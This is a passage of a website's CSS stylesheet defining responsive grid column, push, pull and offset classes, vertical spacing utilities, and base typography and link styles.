    right: auto;
  }
  .pull-sm-1 {
    right: 8.3333333333%;
  }
  .pull-sm-2 {
    right: 16.6666666667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.3333333333%;
  }
  .pull-sm-5 {
    right: 41.6666666667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.3333333333%;
  }
  .pull-sm-8 {
    right: 66.6666666667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.3333333333%;
  }
  .pull-sm-11 {
    right: 91.6666666667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.3333333333%;
  }
  .push-sm-2 {
    left: 16.6666666667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.3333333333%;
  }
  .push-sm-5 {
    left: 41.6666666667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.3333333333%;
  }
  .push-sm-8 {
    left: 66.6666666667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.3333333333%;
  }
  .push-sm-11 {
    left: 91.6666666667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0%;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}

@media (min-width: 800px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.6666666667%;
        flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.6666666667%;
        flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.3333333333%;
        flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.6666666667%;
        flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.3333333333%;
        flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.6666666667%;
        flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.3333333333%;
  }
  .pull-md-2 {
    right: 16.6666666667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.3333333333%;
  }
  .pull-md-5 {
    right: 41.6666666667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.3333333333%;
  }
  .pull-md-8 {
    right: 66.6666666667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.3333333333%;
  }
  .pull-md-11 {
    right: 91.6666666667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.3333333333%;
  }
  .push-md-2 {
    left: 16.6666666667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.3333333333%;
  }
  .push-md-5 {
    left: 41.6666666667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.3333333333%;
  }
  .push-md-8 {
    left: 66.6666666667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.3333333333%;
  }
  .push-md-11 {
    left: 91.6666666667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0%;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}

@media (min-width: 1000px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.6666666667%;
        flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.6666666667%;
        flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.3333333333%;
        flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.6666666667%;
        flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.3333333333%;
        flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.6666666667%;
        flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.3333333333%;
  }
  .pull-lg-2 {
    right: 16.6666666667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.3333333333%;
  }
  .pull-lg-5 {
    right: 41.6666666667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.3333333333%;
  }
  .pull-lg-8 {
    right: 66.6666666667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.3333333333%;
  }
  .pull-lg-11 {
    right: 91.6666666667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.3333333333%;
  }
  .push-lg-2 {
    left: 16.6666666667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.3333333333%;
  }
  .push-lg-5 {
    left: 41.6666666667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.3333333333%;
  }
  .push-lg-8 {
    left: 66.6666666667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.3333333333%;
  }
  .push-lg-11 {
    left: 91.6666666667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0%;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.6666666667%;
        flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.6666666667%;
        flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.3333333333%;
        flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.6666666667%;
        flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.3333333333%;
        flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.6666666667%;
        flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.3333333333%;
  }
  .pull-xl-2 {
    right: 16.6666666667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.3333333333%;
  }
  .pull-xl-5 {
    right: 41.6666666667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.3333333333%;
  }
  .pull-xl-8 {
    right: 66.6666666667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.3333333333%;
  }
  .pull-xl-11 {
    right: 91.6666666667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.3333333333%;
  }
  .push-xl-2 {
    left: 16.6666666667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.3333333333%;
  }
  .push-xl-5 {
    left: 41.6666666667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.3333333333%;
  }
  .push-xl-8 {
    left: 66.6666666667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.3333333333%;
  }
  .push-xl-11 {
    left: 91.6666666667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0%;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}

/*

  Vertical Spacing Module

  This module adds space to the top and bottom of an element, as padding or margin
  Spacing units are defined by the $space-unit variable in _variables.scss

  EXAMPLES:

  Add 1 unit of space as padding to the top and bottom of an element:
    .l-padding
    @include v-padding(1)

  Add 4 units of space as margin to the top and bottom of an element:
    .l-margin-4
    @include v-margin(4)

  Add 4 units of space as padding to the bottom of an element:
    .l-padding-bottom-4
    @include v-padding(4,bottom)

  Add 2 units of space as margin to the top of an element:
    .l-margin-top-2
    @include v-margin(2,top)

*/
.l-padding {
  padding-top: 16px;
  padding-bottom: 16px;
}

@media (min-width: 800px) {
  .l-padding {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.l-margin {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (min-width: 800px) {
  .l-margin {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.l-padding-top {
  padding-top: 16px;
}

@media (min-width: 800px) {
  .l-padding-top {
    padding-top: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top {
    padding-top: 20px;
  }
}

.l-padding-bottom {
  padding-bottom: 16px;
}

@media (min-width: 800px) {
  .l-padding-bottom {
    padding-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom {
    padding-bottom: 20px;
  }
}

.l-margin-top {
  margin-top: 16px;
}

@media (min-width: 800px) {
  .l-margin-top {
    margin-top: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top {
    margin-top: 20px;
  }
}

.l-margin-bottom {
  margin-bottom: 16px;
}

@media (min-width: 800px) {
  .l-margin-bottom {
    margin-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom {
    margin-bottom: 20px;
  }
}

.l-padding-1 {
  padding-top: 16px;
  padding-bottom: 16px;
}

@media (min-width: 800px) {
  .l-padding-1 {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding-1 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.l-padding-top-1 {
  padding-top: 16px;
}

@media (min-width: 800px) {
  .l-padding-top-1 {
    padding-top: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-1 {
    padding-top: 20px;
  }
}

.l-padding-bottom-1 {
  padding-bottom: 16px;
}

@media (min-width: 800px) {
  .l-padding-bottom-1 {
    padding-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-1 {
    padding-bottom: 20px;
  }
}

.l-margin-1 {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (min-width: 800px) {
  .l-margin-1 {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin-1 {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.l-margin-top-1 {
  margin-top: 16px;
}

@media (min-width: 800px) {
  .l-margin-top-1 {
    margin-top: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-1 {
    margin-top: 20px;
  }
}

.l-margin-bottom-1 {
  margin-bottom: 16px;
}

@media (min-width: 800px) {
  .l-margin-bottom-1 {
    margin-bottom: 10px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-1 {
    margin-bottom: 20px;
  }
}

.l-padding-2 {
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 800px) {
  .l-padding-2 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

@media (min-width: 1000px) {
  .l-padding-2 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}

.l-padding-top-2 {
  padding-top: 32px;
}

@media (min-width: 800px) {
  .l-padding-top-2 {
    padding-top: 20px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-2 {
    padding-top: 40px;
  }
}

.l-padding-bottom-2 {
  padding-bottom: 32px;
}

@media (min-width: 800px) {
  .l-padding-bottom-2 {
    padding-bottom: 20px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-2 {
    padding-bottom: 40px;
  }
}

.l-margin-2 {
  margin-top: 32px;
  margin-bottom: 32px;
}

@media (min-width: 800px) {
  .l-margin-2 {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

@media (min-width: 1000px) {
  .l-margin-2 {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

.l-margin-top-2 {
  margin-top: 32px;
}

@media (min-width: 800px) {
  .l-margin-top-2 {
    margin-top: 20px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-2 {
    margin-top: 40px;
  }
}

.l-margin-bottom-2 {
  margin-bottom: 32px;
}

@media (min-width: 800px) {
  .l-margin-bottom-2 {
    margin-bottom: 20px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-2 {
    margin-bottom: 40px;
  }
}

.l-padding-3 {
  padding-top: 48px;
  padding-bottom: 48px;
}

@media (min-width: 800px) {
  .l-padding-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1000px) {
  .l-padding-3 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

.l-padding-top-3 {
  padding-top: 48px;
}

@media (min-width: 800px) {
  .l-padding-top-3 {
    padding-top: 30px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-3 {
    padding-top: 60px;
  }
}

.l-padding-bottom-3 {
  padding-bottom: 48px;
}

@media (min-width: 800px) {
  .l-padding-bottom-3 {
    padding-bottom: 30px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-3 {
    padding-bottom: 60px;
  }
}

.l-margin-3 {
  margin-top: 48px;
  margin-bottom: 48px;
}

@media (min-width: 800px) {
  .l-margin-3 {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}

@media (min-width: 1000px) {
  .l-margin-3 {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}

.l-margin-top-3 {
  margin-top: 48px;
}

@media (min-width: 800px) {
  .l-margin-top-3 {
    margin-top: 30px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-3 {
    margin-top: 60px;
  }
}

.l-margin-bottom-3 {
  margin-bottom: 48px;
}

@media (min-width: 800px) {
  .l-margin-bottom-3 {
    margin-bottom: 30px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-3 {
    margin-bottom: 60px;
  }
}

.l-padding-4 {
  padding-top: 64px;
  padding-bottom: 64px;
}

@media (min-width: 800px) {
  .l-padding-4 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1000px) {
  .l-padding-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.l-padding-top-4 {
  padding-top: 64px;
}

@media (min-width: 800px) {
  .l-padding-top-4 {
    padding-top: 40px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-4 {
    padding-top: 80px;
  }
}

.l-padding-bottom-4 {
  padding-bottom: 64px;
}

@media (min-width: 800px) {
  .l-padding-bottom-4 {
    padding-bottom: 40px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-4 {
    padding-bottom: 80px;
  }
}

.l-margin-4 {
  margin-top: 64px;
  margin-bottom: 64px;
}

@media (min-width: 800px) {
  .l-margin-4 {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1000px) {
  .l-margin-4 {
    margin-top: 80px;
    margin-bottom: 80px;
  }
}

.l-margin-top-4 {
  margin-top: 64px;
}

@media (min-width: 800px) {
  .l-margin-top-4 {
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-4 {
    margin-top: 80px;
  }
}

.l-margin-bottom-4 {
  margin-bottom: 64px;
}

@media (min-width: 800px) {
  .l-margin-bottom-4 {
    margin-bottom: 40px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-4 {
    margin-bottom: 80px;
  }
}

.l-padding-5 {
  padding-top: 80px;
  padding-bottom: 80px;
}

@media (min-width: 800px) {
  .l-padding-5 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1000px) {
  .l-padding-5 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

.l-padding-top-5 {
  padding-top: 80px;
}

@media (min-width: 800px) {
  .l-padding-top-5 {
    padding-top: 50px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-5 {
    padding-top: 100px;
  }
}

.l-padding-bottom-5 {
  padding-bottom: 80px;
}

@media (min-width: 800px) {
  .l-padding-bottom-5 {
    padding-bottom: 50px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-5 {
    padding-bottom: 100px;
  }
}

.l-margin-5 {
  margin-top: 80px;
  margin-bottom: 80px;
}

@media (min-width: 800px) {
  .l-margin-5 {
    margin-top: 50px;
    margin-bottom: 50px;
  }
}

@media (min-width: 1000px) {
  .l-margin-5 {
    margin-top: 100px;
    margin-bottom: 100px;
  }
}

.l-margin-top-5 {
  margin-top: 80px;
}

@media (min-width: 800px) {
  .l-margin-top-5 {
    margin-top: 50px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-5 {
    margin-top: 100px;
  }
}

.l-margin-bottom-5 {
  margin-bottom: 80px;
}

@media (min-width: 800px) {
  .l-margin-bottom-5 {
    margin-bottom: 50px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-5 {
    margin-bottom: 100px;
  }
}

.l-padding-6 {
  padding-top: 96px;
  padding-bottom: 96px;
}

@media (min-width: 800px) {
  .l-padding-6 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1000px) {
  .l-padding-6 {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}

.l-padding-top-6 {
  padding-top: 96px;
}

@media (min-width: 800px) {
  .l-padding-top-6 {
    padding-top: 60px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-6 {
    padding-top: 120px;
  }
}

.l-padding-bottom-6 {
  padding-bottom: 96px;
}

@media (min-width: 800px) {
  .l-padding-bottom-6 {
    padding-bottom: 60px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-6 {
    padding-bottom: 120px;
  }
}

.l-margin-6 {
  margin-top: 96px;
  margin-bottom: 96px;
}

@media (min-width: 800px) {
  .l-margin-6 {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}

@media (min-width: 1000px) {
  .l-margin-6 {
    margin-top: 120px;
    margin-bottom: 120px;
  }
}

.l-margin-top-6 {
  margin-top: 96px;
}

@media (min-width: 800px) {
  .l-margin-top-6 {
    margin-top: 60px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-6 {
    margin-top: 120px;
  }
}

.l-margin-bottom-6 {
  margin-bottom: 96px;
}

@media (min-width: 800px) {
  .l-margin-bottom-6 {
    margin-bottom: 60px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-6 {
    margin-bottom: 120px;
  }
}

.l-padding-7 {
  padding-top: 112px;
  padding-bottom: 112px;
}

@media (min-width: 800px) {
  .l-padding-7 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}

@media (min-width: 1000px) {
  .l-padding-7 {
    padding-top: 140px;
    padding-bottom: 140px;
  }
}

.l-padding-top-7 {
  padding-top: 112px;
}

@media (min-width: 800px) {
  .l-padding-top-7 {
    padding-top: 70px;
  }
}

@media (min-width: 1000px) {
  .l-padding-top-7 {
    padding-top: 140px;
  }
}

.l-padding-bottom-7 {
  padding-bottom: 112px;
}

@media (min-width: 800px) {
  .l-padding-bottom-7 {
    padding-bottom: 70px;
  }
}

@media (min-width: 1000px) {
  .l-padding-bottom-7 {
    padding-bottom: 140px;
  }
}

.l-margin-7 {
  margin-top: 112px;
  margin-bottom: 112px;
}

@media (min-width: 800px) {
  .l-margin-7 {
    margin-top: 70px;
    margin-bottom: 70px;
  }
}

@media (min-width: 1000px) {
  .l-margin-7 {
    margin-top: 140px;
    margin-bottom: 140px;
  }
}

.l-margin-top-7 {
  margin-top: 112px;
}

@media (min-width: 800px) {
  .l-margin-top-7 {
    margin-top: 70px;
  }
}

@media (min-width: 1000px) {
  .l-margin-top-7 {
    margin-top: 140px;
  }
}

.l-margin-bottom-7 {
  margin-bottom: 112px;
}

@media (min-width: 800px) {
  .l-margin-bottom-7 {
    margin-bottom: 70px;
  }
}

@media (min-width: 1000px) {
  .l-margin-bottom-7 {
    margin-bottom: 140px;
  }
}

html,
body {
  box-sizing: border-box;
  width: 100%;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html.site-nav-active,
body.site-nav-active {
  overflow: hidden;
  height: 100%;
}

*,
*:after,
*:before {
  box-sizing: inherit;
}

body {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  color: #000000;
  background: #EDEDED;
}

.sg-main {
  background: #fff;
}

.fpo-list {
  display: -ms-flexbox;
  display: flex;
  margin: 0 -10px 0 !important; 
  padding: 0;
  list-style: none;
}

.fpo-list li {
  padding: 0 10px;
}

/*.fpo-list img {
  width: 100%;
}*/

.panelgroup .fpo-list {
  display: block;
  overflow: hidden;
}

.panelgroup .fpo-list li {
  float: left;
  min-height: 360px;
  padding: 0 10px;
  width: 160px;
}

/*.panelgroup .fpo-list img {
  width: 100px;
}*/

.site-container {
  background: #FFFFFF;
  margin: 0 auto;
  padding: 0 12px 40px;
  max-width: 1496px;
  height: auto !important;
  zoom: 1;
}

.site-container:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media (min-width: 800px) {
  .site-container {
    padding: 0 24px 40px;
  }
}

@media (min-width: 1200px) {
  .site-container {
    padding: 0 48px;
  }
}

@media (min-width: 1000px) {
  .left-column {
    padding-right: 30px;
  }
}

@media (min-width: 1000px) {
  .right-column {
    padding-left: 25px;
  }
}

address {
  font-style: normal;
}

.font-primary {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
}

.font-secondary {
  font-family: 'Tinos', Times, Times New Roman, serif;
}

h1,
.heading1 {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 57px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h1,
  .heading1 {
    font-size: 57px;
    line-height: 1em;
  }
}

h2,
.heading2 {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 47px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h2,
  .heading2 {
    font-size: 47px;
    line-height: 1em;
  }
}

h3,
.heading3 {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 32px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h3,
  .heading3 {
    font-size: 32px;
    line-height: 1em;
  }
}

h4,
.heading4 {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 24px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h4,
  .heading4 {
    font-size: 24px;
    line-height: 1em;
  }
}

h5,
.heading5 {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 20px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h5,
  .heading5 {
    font-size: 20px;
    line-height: 1em;
  }
}

h6,
.heading6,
.content-aside__section-title {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 18px;
  line-height: 1em;
  margin-top: 0;
}

@media (max-width: 800px) {
  h6,
  .heading6,
  .content-aside__section-title {
    font-size: 18px;
    line-height: 1em;
  }
}

a{
  color: #0066CC;
  transition: color .2s ease-in-out;
  text-decoration: none;
}


a:hover, a:focus {
  text-decoration: underline;
}

a.plain {
  text-decoration: none;
}

a.plain:hover, a.plain:focus {
  text-decoration: underline;
}

a.block {
  display: block;
}

p:first-of-type,
ul:first-of-type,
ol:first-of-type {
  margin-top: 0;
}

p:last-of-type,
ul:last-of-type,
ol:last-of-type {
  margin-bottom: 0;
}

p {
  line-height: 1.4em;
}

.arrow-link {
  font-size: 14px;
  -ms-flex-item-align: end;
      align-self: flex-end;
  padding-bottom: 20px;
  text-transform: uppercase;
  margin-top: auto;
  text-decoration: none;
  color: inherit;
}

.arrow-link:after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
